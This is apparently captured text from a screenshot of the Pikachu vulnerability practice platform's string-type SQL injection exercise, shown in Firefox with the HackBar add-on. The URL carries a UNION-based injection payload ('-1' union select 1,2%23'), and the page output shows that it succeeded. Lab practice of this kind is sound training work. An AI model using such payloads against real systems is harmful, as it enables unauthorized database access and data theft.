 火狐官方站点 新手上路 常用网址 京东商城
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 字符型注入
what's your username?
暴力破解
查询
Cross-Site Scripting
your uid:1
CSRF
your email is: 2
SQL-Inject
概述
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.19.156/06/vul/sqli/sqli_str.php
?name=-1' union select 1,2%23
Split URL
&submit=%E6%9F%A5%E8%AF%A2